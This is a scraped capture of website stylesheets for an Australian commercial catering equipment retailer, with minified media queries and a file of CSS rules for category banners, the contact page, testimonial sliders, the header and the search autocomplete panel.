#c2c2c2;box-shadow:0 3px 3px rgb(0 0 0 / 15%);left:0!important;margin-top:4px;width:100%!important;position:absolute;z-index:9999999;height:450px;overflow-y:scroll}.searchsuite-autocomplete .product,.searchsuite-autocomplete .suggest{width:100%;float:none}.searchsuite-autocomplete .product ul#product li{width:24%;float:left;margin-right:1%}.searchsuite-autocomplete .product ul#product li .qs-option-image{width:auto!important;float:none;max-width:100%;text-align:center;display:flex;vertical-align:middle;justify-content:center;align-items:center}.searchsuite-autocomplete .title{font-weight:600;color:#c62f46;text-transform:uppercase}.searchsuite-autocomplete .qs-option-title a,.searchsuite-autocomplete ul#suggest li a{color:#333}.searchsuite-autocomplete a.see-all{background:#c32847;text-transform:capitalize;padding:2px 15px;color:#fff!important;border-radius:4px}.searchsuite-autocomplete .product ul#product li .qs-option-info{padding:0;width:90%;text-align:center;float:none;margin:auto;display:block}.searchsuite-autocomplete .product ul#product li .qs-option-info a.action.add{margin:0!important;border:0;padding:0!important}.searchsuite-autocomplete ul li .qs-option-info .qs-option-title a{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.searchsuite-autocomplete ul li .qs-option-info .qs-option-description{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}body .searchsuite-autocomplete .product ul li{border:1px solid #ddd!important;padding-top:10px;min-height:281px}.searchsuite-autocomplete .product ul li:nth-of-type(4n+4){margin-right:0!important}.searchsuite-autocomplete .product ul#product li img{height:102px}.searchsuite-autocomplete .product{width:100%;float:none;overflow:hidden;margin-bottom:20px!important}body .searchsuite-autocomplete .product ul li span.price:before{opacity:0;display:none}.searchsuite-autocomplete ul li .qs-option-info span.price-container.price-final_price.tax.weee span.price-wrapper.price-including-tax span.price,body .searchsuite-autocomplete .product ul li span.special-price span.price-wrapper.price-including-tax span{font-size:13px;color:#999!important}.searchsuite-autocomplete ul li .qs-option-info span.price-container.price-final_price.tax.weee{display:flex;flex-direction:column}.searchsuite-autocomplete ul li .qs-option-info span.price-container.price-final_price.tax.weee span.price-wrapper.price-including-tax{order:2;margin-top:5px}body .searchsuite-autocomplete .product ul li span.price-wrapper.price-excluding-tax span{color:#c32847;font-size:18px}.searchsuite-autocomplete ul li .qs-option-info span.old-price{display:block!important;width:100%!important}.searchsuite-autocomplete ul li .qs-option-info .qs-option-sku{width:100%;color:#7e8183!important;font-size:12px;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.category-commercial-dishwasher section.brand-main ul li{width:20%!important}.category-cooking section.brand-main.item-six-img ul li{width:25%}.category-cooking section.brand-main ul li:nth-of-type(5){background:#cd3b58!important}.category-cooking section.brand-main ul li:nth-of-type(6){background:#c32847!important}.category-cooking section.brand-main ul li .brand-item{height:136px!important}.category-cooking .h-banner-outer .h-right-text p{padding-right:20px}body.cms-home_preview .shopbrndlogo .owl-stage-outer{max-width:94%;margin:auto}body.catalogsearch-result-index a.product-item-link{height:88px}.cms-finances main#maincontent{max-width:100%;padding:0}.cms-finances main#maincontent .page-title-wrapper{max-width:1240px;margin:12px auto auto;float:none}}@media (min-width:992px) and (max-width:1024px){body.catalog-product-view.page-layout-1column .product-info-main{width:50%}body.catalog-product-view.page-layout-1column .product-info-main .box-tocart .fieldset{flex-direction:column}body.catalog-product-view.page-layout-1column .product-info-main .box-tocart .fieldset .field.qty{width:auto;margin-bottom:10px}body.catalog-product-view.page-layout-1column .product-info-main .box-tocart .fieldset .actions a,body.catalog-product-view.page-layout-1column .product-info-main .box-tocart .fieldset .actions button{font-size:11px;border:2px solid #fff}body .content.menubar .upper_box .topbm .col-lg-12{padding-right:0}.custom-header .header_main .custom-header-row{padding:0}body .custom-header .header_main .container{padding:0;max-width:970px}.checkout-cart-index .page-main,.custom-header .top_bar .container{max-width:1000px}.checkout-cart-index #block-discount{width:100%}.catalogsearch-advanced-index .field.with-addon.no-label input#price_to{width:100%;min-width:100%;max-width:100%}.catalogsearch-advanced-index .field.price .field.with-addon.no-label .addon label.addafter{padding-top:10px}.cms-restaurant-design-fit-out .photoSection .container .contentImg.Row.grid .col-xs-12.col-sm-6.col-md-3{padding:0;border:11px solid #fff}.cms-restaurant-design-fit-out .butFrame.butText{margin-top:10px;height:34px}body .custom-header .header_main .custom_right_header .header_Col.text-lg-left.text-right .block.block-search{margin-left:48px}body.matty_sticky_header1 .custom-header .header_main .custom_right_header .header_Col.text-lg-left.text-right .block.block-search{margin-left:13px}.searchsuite-autocomplete .product ul#product li{width:49%!important;float:left;margin-right:1%!important}.category-commercial-fridges section.brand-main ul li a,body.catalog-category-view .h-right-text p{font-size:12px!important}.category-commercial-fridges section.brand-main ul li img{height:103px}.ambrand-index-index .column.main .toolbar.toolbar-products{clear:both}}@media (min-width:1025px) and (max-width:1199px){.checkout-cart-index #block-discount{width:100%}.checkout-cart-index .page-main{max-width:96%}.checkout-index-index main#maincontent{max-width:97%}}@media (min-width:1100px) and (max-width:10000px){.ambrand-index-index .product-item-info .product-labels{opacity:0}.ambrand-index-index .column.main .category-image img.image{image-rendering:-webkit-optimize-contrast;max-width:50%;margin:auto}.custom-phone-no{position:absolute}body .custom-phone-no a{font-size:15px;margin-top:0;top:0;font-weight:700;margin-left:10px}.ambrand-index-index .column.main .toolbar.toolbar-products{clear:both}.cms-brands .column.main .content::-webkit-scrollbar{background-color:#fff;width:16px}.cms-brands .column.main .content::-webkit-scrollbar-track{background-color:#fff}.cms-brands .column.main .content::-webkit-scrollbar-track:hover{background-color:#f4f4f4}.cms-brands .column.main .content::-webkit-scrollbar-thumb{background-color:#babac0;border-radius:16px;border:5px solid #fff}.cms-brands .column.main .content::-webkit-scrollbar-thumb:hover{background-color:#a0a0a5;border:4px solid #f4f4f4}.cms-brands .column.main .content::-webkit-scrollbar-button{display:none}}@media (min-width:1200px) and (max-width:1400px){.custom-header .header_main .custom-header-row .header_Col.text-lg-left.text-right .header_search .block.block-search #search_mini_form{width:100%}}@media (min-width:1401px) and (max-width:1600px){.custom-header .header_main .custom-header-row .header_Col.text-lg-left.text-right .header_search{width:100%;min-width:100%;max-width:100%}.custom-header .header_main .custom-header-row .header_Col.text-lg-left.text-right .header_search .block.block-search #search_mini_form{width:100%}.custom-header .header_main .custom-header-row .header_Col.text-lg-left.text-right .header_search .block.block-search{margin-left:auto;width:100%}}@media (min-width:1601px) and (max-width:1800px){.custom-header .header_main .custom-header-row .header_Col.text-lg-left.text-right{width:47%}.custom-header .header_main .custom-header-row .header_Col.text-lg-left.text-right .header_search{width:100%;min-width:100%;max-width:100%}.custom-header .header_main .custom-header-row .header_Col.text-lg-left.text-right .header_search .block.block-search #search_mini_form{width:100%}.custom-header .header_main .custom-header-row .header_Col.text-lg-left.text-right .header_search .block.block-search{margin-left:auto;width:100%}}@media (min-width:1801px) and (max-width:2200px){.custom-header .header_main .custom-header-row .header_Col.text-lg-left.text-right{width:51%}body .custom-header .header_main .custom-header-row .need_assistance_box{width:auto}.custom-header .header_main .custom-header-row .header_Col.text-lg-left.text-right .header_search{width:100%;min-width:100%;max-width:100%}.custom-header .header_main .custom-header-row .header_Col.text-lg-left.text-right .header_search .block.block-search #search_mini_form{width:100%}.custom-header .header_main .custom-header-row .header_Col.text-lg-left.text-right .header_search .block.block-search{margin-left:auto;width:100%}}@media (min-width:2201px) and (max-width:3000px){.custom-header .header_main .custom-header-row .header_Col.text-lg-left.text-right{width:60%}body .custom-header .header_main .custom-header-row .need_assistance_box{width:auto}.custom-header .header_main .custom-header-row .header_Col.text-lg-left.text-right .header_search{width:100%;min-width:100%;max-width:100%}.custom-header .header_main .custom-header-row .header_Col.text-lg-left.text-right .header_search .block.block-search #search_mini_form{width:100%}.custom-header .header_main .custom-header-row .header_Col.text-lg-left.text-right .header_search .block.block-search{margin-left:auto;width:100%}}@media (min-width:3001px) and (max-width:10000px){.custom-header .header_main .custom-header-row .header_Col.text-lg-left.text-right{width:67%}body .custom-header .header_main .custom-header-row .need_assistance_box{width:auto}.custom-header .header_main .custom-header-row .header_Col.text-lg-left.text-right .header_search{width:100%;min-width:100%;max-width:100%}.custom-header .header_main .custom-header-row .header_Col.text-lg-left.text-right .header_search .block.block-search #search_mini_form{width:100%}.custom-header .header_main .custom-header-row .header_Col.text-lg-left.text-right .header_search .block.block-search{margin-left:auto;width:100%}}@media (min-width:568px) and (max-width:567px){.bannerPanelBody.fullWidth{margin-top:125px}}@media (min-width:0px) and (max-width:991px){.contact-index-index .main-custom_three_box .contact-info .col-sm-12,.contact-index-index .main-custom_three_box .form-info .fields{padding-left:0;padding-right:0}}@media only screen and (max-width:478px){.custom-header .mob-topmenu ul li:nth-child(2){width:160px}.custom-header .mob-topmenu ul li:first-child{width:calc(100% - 160px)}}@media (min-width:992px) and (max-width:100000px){.contact-index-index .main-custom_three_box .contact-info .col-sm-12,.contact-index-index .main-custom_three_box .form-info .fields{padding-left:0}}@media (min-width:768px) and (max-width:1224px){.preheader-christmas{font-size:11px!important;position:relative}}@media (min-width:0px) and (max-width:750px){.cms-design-and-projects #maincontent .full_width_banner .banner-text h1,.full_width_banner.contact-us-banner h1{font-size:28px}.cms-design-and-projects .elementor-background-video-container p.tittle{font-size:14px;padding-bottom:0}.cms-design-and-projects .contact_form_image{width:100%!important}.cms-design-and-projects .form_box{width:100%!important;margin-top:20px}.slick-next{right:-8px!important}.contact-index-index .contact-info i.fab{margin-right:10px}.contact-index-index .page-main .contact-info p{font-size:12px!important}body.cms-design-and-projects .elementor-background-video-container{margin-top:0!important}body.cms-design-and-projects .elementor-background-video-container video{height:350px!important;object-fit:cover!important}.cms-design-and-projects .elementor-background-video-container .home-form-sec.row{margin:0!important}.body_content.container.difference_section .title_box h3,body .title_box h3{font-size:32px!important;color:#121111}body .wedosection_top .difference_box_content{flex-direction:column-reverse}.body_content.container.difference_section.wedosection_top .difference_box_content .right_box.wedosection{width:100%!important;margin-left:0!important}.body_content.container.difference_section.wedosection_top .difference_box_content .right_box.wedosection span{font-size:16px;margin-left:15px}.body_content.container.difference_section .difference_box_content .right_box{width:100%!important;margin-left:20px;margin-top:20px}.body_content.container.difference_section.wedosection_top .right_box.wedosection span{margin-left:15px}.body_content.container.difference_section.wedosection_top .right_box.wedosection{margin-left:0}.product-labels{display:none}.ambrand-index-index .products-list .product-item-inner{left:31%}}@media (min-width:750px) and (max-width:1200px){.cms-design-and-projects #maincontent .full_width_banner .banner-text h1,.full_width_banner.contact-us-banner h1{font-size:50px}.cms-design-and-projects .body_content.container.difference_section .title_box h2{font-size:45px}.cms-design-and-projects .elementor-background-video-container p.tittle{font-size:14px;padding-bottom:30px}}@media (min-width:750px) and (max-width:770px){.slick-slide img{height:230px!important;width:230px!important}}@media (min-width:1000px) and (max-width:1200px){.slick-slide img{height:130px!important;width:130px!important}}@media (min-width:1200px) and (max-width:1300px){.slick-slide img{height:165px!important;width:165px!important}}@media (min-width:400px) and (max-width:767px){body .toolbar.toolbar-products .pages{margin-top:0!important;padding-left:2px}}@media (min-width:1200px) and (max-width:10000px){body .custom-header .header_main .custom-header-row .matty-phone-wrapper{order:3;text-align:right;padding-right:15px}body .custom-header .header_main .custom-header-row .matty-phone-wrapper .phone{float:right}}div#checkout-payment-method-load{z-index:0;position:relative}@media (min-width:412px) and (max-width:420px){body #maincontent .toolbar.toolbar-products .pages{margin-top:3px!important}}@media (min-width:0px) and (max-width:567px){.catalog-category-view .products.wrapper.list.products-list ol.products li.item .product-item-inner{position:relative;transform:unset;left:0;clear:both;display:block;height:100px;top:10px}.catalog-category-view .products.wrapper.list.products-list ol.products li.item .product-item-inner button.action.tocart.primary{margin-top:13px}body aside.modal-popup.thankyou-popup.modal-slide .modal-inner-wrap{top:58%!important}#modal-overlay b a span.mattycal,aside.modal-popup.thankyou-popup.modal-slide a span.mattycal{display:block}aside.modal-popup.thankyou-popup.modal-slide .modal-inner-wrap{top:58%}.list.products-list ol.products.list li.product-item .product-item-details .product-item-inner{position:static!important;margin-top:15px!important;padding:0}body.contact-index-index .h-banner-outer{background:#000}}@media (min-width:568px) and (max-width:767px){body#html-body.category-pizza-ovens .product.photo.product-item-photo{height:196px}body aside.modal-popup.thankyou-popup.modal-slide .modal-inner-wrap{top:69%!important}.cms-warranty main#maincontent{margin-top:90px!important}body.contact-index-index .h-banner-outer .h-right-text{padding-left:288px}}@media (min-width:1025px) and (max-width:1300px){.matty-phone-wrapper .line{font-size:1.1rem}.matty-phone-wrapper .phone a span.mattycal{font-size:2.25rem}.matty-phone-wrapper .schedule{font-size:9px}}@media (min-width:0px) and (max-width:767px){.cms-help .page-header.type1 .logo img{width:auto;height:88px!important;max-height:52px!important;max-width:unset;margin-top:7px!important;margin-left:-2px!important}.cms-help .contact-info p{margin-left:2px}.cms-help .contact-info{margin-bottom:20px}.block.newsletter .form.subscribe{max-width:100%!important}.newsletter_sta input#newsletter,body#html-body.checkout-cart-configure .page-wrapper .column.main .product-info-main{width:100%!important}body.cms-help .col-md-4.contact-info{margin-top:34px}body#html-body.checkout-cart-configure .page-wrapper .column.main .product-info-main .box-tocart.update fieldset.fieldset .field.qty{display:flex;margin-top:4px;margin-bottom:20px}.contact-index-index main#maincontent .row.custom_three_box .col-md-4{padding:0}.category-bench-top section.brand-main ul li,.category-cafe-equipment section.brand-main ul li,.category-cateringequipment section.brand-main ul li,.category-combi-ovens section.brand-main ul li,.category-commercial-dishwasher section.brand-main ul li,.category-commercial-fridges section.brand-main ul li,.category-cooking section.brand-main ul li,.category-display-refrigeration section.brand-main ul li,.category-ice-machines section.brand-main ul li,.categorypath-asian section.brand-main ul li{width:50%}.catalog-category-view .sidebar.sidebar-main .widget.block.block-static-block,.category-bench-top .banner,.category-bench-top .h-banner-outer,.category-cafe-equipment .banner,.category-cafe-equipment .h-banner-outer,.category-cateringequipment .banner,.category-cateringequipment .h-banner-outer,.category-combi-ovens .banner,.category-combi-ovens .h-banner-outer,.category-commercial-dishwasher .banner,.category-commercial-dishwasher .h-banner-outer,.category-commercial-fridges .banner,.category-commercial-fridges .h-banner-outer,.category-cooking .banner,.category-cooking .h-banner-outer,.category-display-refrigeration .banner,.category-display-refrigeration .h-banner-outer,.category-ice-machines .banner,.category-ice-machines .h-banner-outer,.categorypath-asian .banner,.categorypath-asian .h-banner-outer,body.category-display-refrigeration .h-banner-outer{display:none}.category-bench-top section.brand-main,.category-cafe-equipment section.brand-main,.category-cateringequipment section.brand-main,.category-combi-ovens section.brand-main,.category-commercial-dishwasher section.brand-main,.category-commercial-fridges section.brand-main,.category-cooking section.brand-main,.category-display-refrigeration section.brand-main,.category-ice-machines section.brand-main,.categorypath-asian section.brand-main{margin-top:-4px}.category-bench-top section.brand-main ul li a,.category-cafe-equipment section.brand-main ul li a,.category-cateringequipment section.brand-main ul li a,.category-combi-ovens section.brand-main ul li a,.category-commercial-dishwasher section.brand-main ul li a,.category-commercial-fridges section.brand-main ul li a,.category-cooking section.brand-main ul li a,.category-display-refrigeration section.brand-main ul li a,.category-ice-machines section.brand-main ul li a,.categorypath-asian section.brand-main ul li a{font-size:21px}.category-commercial-fridges section.brand-main ul li:nth-of-type(7) a,.category-display-refrigeration section.brand-main ul li:nth-of-type(7) a{max-width:114px}body.category-display-refrigeration section.brand-main ul li{width:50%!important}body.category-display-refrigeration section.brand-main ul li:nth-of-type(5),body.category-display-refrigeration section.brand-main ul li:nth-of-type(8),body.category-display-refrigeration section.brand-main ul li:nth-of-type(9){background:#ad103f!important}body.category-display-refrigeration section.brand-main ul li:nth-of-type(10),body.category-display-refrigeration section.brand-main ul li:nth-of-type(6),body.category-display-refrigeration section.brand-main ul li:nth-of-type(7){background:#b62a4e!important}section.newsletter_sta .container{padding:0 10px}section.newsletter_sta .container .newsletter_input .block-content{margin-bottom:0!important}section.newsletter_sta .container .newsletter_input .block-content .field.newsletter label{width:100%}div#layer-product-list .products.wrapper.list.products-list ol.products li.item .product-item-info strong.product.name.product-item-name a.product-item-link{line-height:normal}.catalog-category-view .bottom-brand-des{margin-top:0}.preheader-christmas{font-size:11px!important;position:relative}body.cms-home_preview .bannerPanelBody.fullWidth{margin-top:148px!important}body .panel.header.mob-topmenu.mob-logo-row a.logo{position:relative}.panel.header.mob-topmenu.mob-logo-row a.logo{position:relative;margin-bottom:0}body.cms-policy main#maincontent{margin-top:101px!important}body.contact-index-index .banner .h-right-text h1{font-size:50px}.cart-container{display:flex;flex-flow:row wrap}.cart-container .cart-summary{order:2}.cart-container .cart-discount{order:2;width:100%}.cms-noroute-index main#maincontent{margin-top:60px!important}body.checkout-index-index .page-wrapper main#maincontent{margin-top:22px!important}}

--- FILE ---
content_type: text/css
request_url: https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/css/mattysaj.css
body_size: 21034
content:
/*AJcss*/

/*==stainless-css==*/
.category-stainless-steel .breadcrumbs {
    max-width: 100% !important;
    margin-bottom: 6px;
}

.category-stainless-steel .breadcrumbs ul.items {
    max-width: 100%;
    padding-left: 35px;
}

.category-stainless-steel main#maincontent {
    max-width: 100%;
    padding: 0;
}

.category-stainless-steel main#maincontent .columns {
    padding-left: 15px;
    padding-right: 15px;
}

.category-stainless-steel .banner img {
    width: 100%;
    max-width: 100%;
}

section.brand-main ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.category-stainless-steel section.brand-main ul li {
    width: 25%;
    float: left;
    text-align: center;
    margin: 0;
    padding: 0;
    display: flex;
    display: -webkit-flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.category-stainless-steel section.brand-main ul li a {
    color: #fff;
    font-size: 24px;
    font-family: arial;
    text-decoration: none;
}

.category-stainless-steel section.brand-main ul li .brand-item {
    height: 164px;
    justify-content: center;
    vertical-align: middle;
    display: flex;
    display: -webkit-flex;
    align-items: center;
}

.category-stainless-steel section.brand-main ul li img {
    vertical-align: middle;
    border-style: none;
    max-height: 100%;
    max-width: 100%;
}

.category-stainless-steel section.brand-main ul li a {
    color: #fff;
    font-size: 24px;
    font-family: arial;
    text-decoration: none;
}

.category-stainless-steel section.brand-main ul li:nth-of-type(1) {
    background: #c32847;
}

.category-stainless-steel section.brand-main ul li:nth-of-type(2) {
    background: #cd3b58;
}

.category-stainless-steel section.brand-main ul li:nth-of-type(3) {
    background: #c32847;
}

.category-stainless-steel section.brand-main ul li:nth-of-type(4) {
    background: #cd3b58;
}

.category-stainless-steel section.brand-main ul li:nth-of-type(5) {
    background: #cd3b58;
}

.category-stainless-steel section.brand-main ul li:nth-of-type(6) {
    background: #c32847;
}

.category-stainless-steel section.brand-main ul li:nth-of-type(7) {
    background: #cd3b58;
}

.category-stainless-steel section.brand-main ul li:nth-of-type(8) {
    background: #c32847;
}

.category-stainless-steel .bottom-content h2 {
    color: #c32847 !important;
    font-family: arial;
    font-size: 28px;
    font-weight: 700;
    text-align: center;
}

.category-stainless-steel section.brand-main {
    clear: both;
    overflow: hidden;
    display: block;
    margin-bottom: 15px;
}

.category-stainless-steel .bottom-content {
    border: 1px solid #ce3b58;
    margin: auto;
    clear: both;
    margin-left: 15px;
    margin-right: 15px;
    padding: 15px;
    margin-bottom: 20px;
    padding-bottom: 36px;
}

.category-stainless-steel .bottom-content p {
    color: #272424;
    font-family: arial;
    line-height: 23px;
    margin: auto;
}

.category-stainless-steel .bottom-content p a {
    color: #000;
    text-decoration: underline;
}

.category-stainless-steel .banner.category {
    background: #000;
}

.category-stainless-steel .h-banner-outer {
    display: flex;
    display: -webkit-flex;
    align-items: center;
    background: #000 url(https://www.mattysequipment.com.au/pub/media/wysiwyg/stainless_banner.jpg);
    background-repeat: no-repeat;
}

.category-stainless-steel .h-right-text p {
    color: #fff;
    font-size: 15px;
    margin-bottom: 0;
}

.category-stainless-steel .banner img {
    width: 100%;
    max-width: 100%;
}

.category-stainless-steel .h-right-text h1 {
    font-family: JackRollDemoRegular;
    color: #fff;
    font-size: 64px;
    font-weight: normal;
    margin-bottom: 0;
    margin: 0;
}

.category-stainless-steel .h-right-text p a {
    text-decoration: underline;
    color: #fff;
}

.category-stainless-steel .h-right-text p {
    color: #fff;
    font-size: 18px;
    margin-bottom: 0;
}

.category-stainless-steel .h-banner-outer .h-banner-img {
    width: 516px;
}

section.brand-main ul li a {
    font-size: 15px !important;
}

.bottom-content h2 {
    font-size: 24px !important;
}

/*cotact us page css */

.contact-index-index .h-banner-outer {
    display: flex;
    display: -webkit-flex;
    align-items: center;
    background: #000 url(https://staging.mattysequipment.com.au/pub/media/wysiwyg/stainless_banner.jpg);
    background-repeat: no-repeat;
}

.contact-index-index .h-banner-outer .h-right-text h1 {
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    text-transform: uppercase;
}

.contact-index-index .h-right-text p {
    font-size: 15px !important;
}


.contact-index-index .h-banner-outer .h-right-text {
    padding-top: 20px;
    padding-bottom: 20px;
    width: 100%;
    margin: 0 auto;
    padding-right: 15px;
    padding-left: 288px;
}

.contact-index-index .h-right-text h1 {
    color: #fff;
    font-size: 64px;
}

.contact-index-index .h-right-text p {
    color: #fff;
    font-size: 18px;
    margin-bottom: 0;
}


/*cotact us page css */

/*contactus css*/

.contact-index-index .custom_three_box p a {
    color: #c32847;
}

.contact-index-index .button_boxs {
    display: flex;
    display: -webkit-flex;
    flex-direction: column;
}

.contact-index-index .button_boxs a {
    background: #c32847;
    color: #fff;
    padding: 8px 26px;
    line-height: normal;
    font-size: 14px;
    text-transform: uppercase;
    border-radius: 5px;
    margin: 9px;
    text-align: center;
}

.full_width_banner .form_box textarea {
    height: 45px;
}

.cms-design-and-projects .newsletter_sta {
    display: none;
}

.full_width_banner div.mage-error[generated] {
    color: #fff;
}

.cms-index-index .page.messages .message.success {
    margin-bottom: 0;
}

.cms-index-index .messages {
    display: inline-block;
    text-align: center;
}

.cms-index-index .page.messages {
    background: #e5efe5;
}


/******************05-08-22*************/

.full_width_banner .banner-btn:hover {
    text-decoration: none;
}

.slider_box {
    box-shadow: 0 1px 6px 0 rgb(32 33 36 / 28%);
    background-color: #fff;
    margin: 11px;
    border-radius: 5px;
}

.client_name {
    text-transform: uppercase;
    font-size: 16px;
    font-weight: bold;
    margin-top: 10px !important;
    border-left: 2.5px solid #c32847;
    padding-left: 30px;
}

.middle_sec_row {
    top: 10% !important;
    text-align: center !important;
}

.banner-text_top h1 {
    font-weight: 700;
    font-size: 62px !important;
    text-shadow: #c32847d6 1px 0 10px;
}

span.open-q {
    font-size: 50px;
    color: #ddd;
    position: absolute;
    top: 0;
}

span.close-q {
    font-size: 50px;
    color: #ddd;
    position: absolute;
}

.slider_box {
    position: relative;
    padding: 20px;
    text-align: justify;
    width: 25%;
}

.posted_review p {
    margin-top: 20px;
}

.clients_slider .posted_review span.close-q,
.clients_slider .posted_review span.open-q {
    display: none;
}

.clients_slider .posted_review:before {
    content: "";
    background: url(/pub/media/wysiwyg/Vector-svg.svg);
    background-repeat: no-repeat;
    overflow: visible !important;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 9;
    width: 20px;
    height: 13px;
    background-size: contain;
}

.clients_slider .posted_review:after {
    content: "";
    background: url(/pub/media/wysiwyg/Semicolon-2-1-svg.svg);
    background-repeat: no-repeat;
    overflow: visible !important;
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 9;
    width: 16px;
    height: 13px;
    background-size: contain
}

.clients_slider .posted_review {
    position: relative;
}

.clients_slider .slider_box {
    display: flex;
    display: -webkit-flex;
    flex-direction: column;
    justify-content: space-between;
}

.clients_slider .posted_review p {
    margin: 15px 0;
}

.clients_slider .slider_box:hover {
    background: #c32847;
    color: #fff;
    transition: 0.5s;
}

.clients_slider .slider_box:hover .posted_review:after,
.clients_slider .slider_box:hover .posted_review:before {
    filter: invert(1);
}

.clients_slider .posted_review p {
    text-align: initial;
}

.clients_slider .slider_box:hover .client_name {
    border-color: #fff;
}


/*================================================Matty-common-CSS================================================*/
html body {
    font-size: 14px;
    font-family: Poppins, sans-serif
}
body a, body a:hover {
    color: #242424;
}
.columns {
    display: block;
}
.catalog-category-view .columnmainnew,
.catalog-product-view .columnmainnew {
    max-width: 1320px;
    margin: 0 auto;
}
.columns .column.main {
    padding: 0;
}
.action.create.primary,
.action.login.primary {
    transition: .3s ease-out
}
.catalog-category-view.page-products .columns,
.catalog-category-view .category-cms {
    opacity: 0;
    -webkit-transform: translateY(30px);
    -ms-transform: translateY(30px);
    transform: translateY(30px);
    -webkit-transition: opacity 1s ease, -webkit-transform 1s ease;
    transition: opacity 1s ease, -webkit-transform 1s ease;
    -o-transition: transform 1s ease, opacity 1s ease;
    transition: transform 1s ease, opacity 1s ease;
    transition: transform 1s ease, opacity 1s ease, -webkit-transform 1s ease;
}
.catalog-category-view.page-products .columns.animated,
.catalog-category-view .category-cms.animated {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}
/*================================================Matty-common-CSS================================================*/






/*================================================Matty-Heading-CSS================================================*/
body h1 {
    font-size: 54px;
    font-weight: 800;
}
body h2 {
    font-size: 32px;
    color: #222842;
    font-weight: 700;
}
body h3 {
    font-size: 26px;
    color: #222842;
    font-weight: 700;
}
body p {
    font-size: 14px;
    font-weight: 400;
}
body a,
body a:hover {
    text-decoration: none;
}
/*================================================Matty-Heading-CSS================================================*/






/*================================================Matty-Header-CSS================================================*/
.custom-header {
    background: #F6F6F6;
    width: 100%;
}
.custom-header .header_main {
    background: #fff;
    z-index: 999;
    position: relative;
    padding: 20px 0;
}
.custom-header .header_main .custom-header-row {
    justify-content: space-between;
    align-items: center;
}
.desktop-menu-icon {
    display: none;
    width: 5%;
    padding: 0 15px;
    min-width: 66px;
}
.desktop-menu-icon img {
    height: 34px;
}
.matty_sticky_header1 .desktop-menu-icon {
    display: block;
}
.custom-header .header_main .logo_col .logo {
    margin: 0;
    max-width: 100%;
}
.custom-header .header_main .header_search .control:before {
    content: "";
    position: absolute;
    right: 20px;
    top: 15px;
    font-size: 18px;
    width: 20px;
    height: 20px;
    background-image: url(/pub/media/wysiwyg/mattysnew/search-icon.svg);
    background-size: 20px;
    background-repeat: no-repeat;
    background-position: center;
}
.custom-header .header_main .header_search .control input {
    border: 1px solid #DBDBDE;
    box-sizing: border-box;
    border-radius: 1000px;
    font-size: 14px;
    background-color: #F6F6F6;
    color: #242424;
    padding: 12px 53px 12px 20px;
    height: 50px;
    font-family: 'Poppins', sans-serif;
    line-height: normal;
    font-weight: 500;
    position: static;
    margin: 0;
}
.custom-header .header_search #search_mini_form #search::placeholder {
    color: #999999;
    font-weight: 500;
}
.custom-header .header_main .header_search form.form.minisearch .field.search input::placeholder {
    color: #242424;
}
.custom-header .header_main .header_search .actions {
    display: none;
}
.header_main .logo_col {
    width: 15%;
    padding: 0 15px;
}
.custom-header-homepage .logo_col.logo-mob {
    display: none;
}
.header_main .custom_right_header {
    width: 82%;
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    padding: 0 15px;
    align-items: center;
}
.header_main .custom_right_header .header_Col {
    flex: 1;
}
.header_main .custom_right_header .header_search .block-search {
    margin: 0;
    padding: 0 !important;
    width: 100%;
}
.header_main .custom_right_header .header_Col .aa-InputWrapper input {
    border: 1px solid #DBDBDE;
    box-sizing: border-box;
    border-radius: 1000px;
    font-size: 14px;
    background-color: #F6F6F6;
    color: #242424;
    padding: 12px 53px 12px 20px;
    height: 50px;
    font-family: 'Poppins', sans-serif;
    line-height: normal;
    font-weight: 500;
    position: static;
    margin: 0;
    width: 100%;
    outline: none;
}
.header_main .custom_right_header .header_Col .aa-InputWrapper input:focus {
    box-shadow: none;
}
.header_main .custom_right_header .header_Col .header_search label {
    display: inherit;
    margin: 0;
}
.header_main .custom_right_header .header_Col #algoliaAutocomplete button.aa-SubmitButton {
    height: auto;
    line-height: 8px;
    padding: 0;
    top: 50%;
    transform: translateY(-50%);
    right: 20px;
    position: absolute;
    border: none;
    background: transparent;
    width: 30px;
    height: 30px;
    text-align: right;
}
.header_main .custom_right_header .header_Col #algoliaAutocomplete button.aa-SubmitButton:hover {
    color: #6A647F;
}
body #algoliaAutocomplete .aa-LoadingIndicator {
    top: 50%;
    transform: translateY(-50%);
    right: 20px;
}
#algoliaAutocomplete .aa-LoadingIndicator svg.aa-LoadingIcon {
    display: block;
}
.aa-Panel.productColumn1 {
    width: 93% !important;
    right: auto !important;
    left: 50% !important;
    transform: translateX(-50%);
    border: 1px solid #DBDBDE;
    display: block;
    background: #F6F6F6;
    padding: 0;
    top: 73px !important;
}
.aa-Panel .footer_algolia {
    display: none;
}
.aa-Panel.productColumn1 .aa-PanelLayout {
    display: flex;
    flex-flow: row wrap;
    margin: 0 -15px;
    padding: 50px;
}
body .aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) {
    width: 72%;
    padding: 0 15px;
    margin: 0 !important;
    border: none;
    order: 2;
}
body .aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) .aa-SourceHeader {
    display: none;
}
.aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) ul.aa-List {
    display: flex;
    flex-flow: row wrap;
    margin: 0 -15px;
}
.aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) ul.aa-List li {
    width: 33.3333%;
    padding: 0 15px 30px;
    margin: 0;
    background: transparent;
}
.aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) ul.aa-List li a.algoliasearch-autocomplete-hit {
    padding: 0;
    width: 100%;
    display: flex;
    flex-direction: column;
}
.aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) ul.aa-List li .thumb {
    border: 1.5px solid transparent;
    background-color: #ffffff;
    height: 308px;
    padding: 30px 50px;
    display: flex;
    display: -webkit-flex;
